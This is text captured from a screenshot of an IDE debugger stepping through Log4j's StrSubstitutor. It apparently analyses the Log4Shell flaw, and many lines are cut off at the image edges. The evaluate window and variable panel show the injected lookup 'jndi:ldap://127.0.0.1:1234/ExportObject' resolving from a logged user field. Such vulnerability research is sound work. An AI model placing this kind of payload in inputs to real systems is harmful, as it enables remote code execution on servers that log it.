 priorVariables = new ArrayList<>();
priorVariables.add(new String(chars, offset, count: length + lengthChange)); chars: [U, s, e, r, , $, {, j, n, d, +47 m
}
// handle cyclic substitution
checkCyclicSubstitution(varName, priorVaria
priorVariables.add(varName); priorVariable
// resolve the variable
String varValue = resolveVariable(event, va "jndi:ldap://127.0.0.1:123
if (varValue == null) {
varValue = varDefaultValue;
}
if (varValue != null) {
// recursive replace
final int varLen = varValue.length();
buf.replace(startPos, endPos, varValue)
altered = true;
Evaluate
Expression:
varName
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "jndi:ldap://127.0.0.1:1234/ExportObject"
value = {char[39]@2701} [j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, .,
hash = 0
Evaluate
Close
Variables
this = {StrSubstitutor@1413} "StrSubstitu vent, bundle, map, log4j})"
event = {MutableLogEvent@2558}
buf = {StringBuilder@2572} "User ${jndi:lo
offset = 0
length = 57
priorVariables = {ArrayList@2696} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1417} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@2a3b5b47 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1418} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@55b699ef [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1420} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@35d019a3 [:, -]"
substitutionInVariablesEnabled = true
ging.log4j.
ng.log4j.c
.log4j.core
che.loggi
ng.log4j.co
zer (org.a
log4j.core
.log4j.cor
log4j.core
Terminal
Build
Dependencies